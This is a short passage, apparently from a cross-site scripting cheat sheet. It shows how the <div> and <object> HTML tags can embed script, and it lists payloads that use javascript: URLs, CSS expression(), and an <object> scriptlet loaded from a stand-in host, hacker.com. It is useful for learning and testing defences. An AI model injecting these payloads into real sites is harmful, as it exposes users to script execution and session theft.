 <div> tag
The <div> tag, similar to the <table> and <td> tags, can also specify a background and therefore
embed a script.
<!-- <div> tag XSS -->
<div style="background-image: url(javascript:alert('XSS'))">
<!-- <div> tag XSS -->
<div style="width: expression(alert('XSS'));">
<object> tag
The <object> tag can be used to include a script from an external site.
<!-- <object> tag XSS -->
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">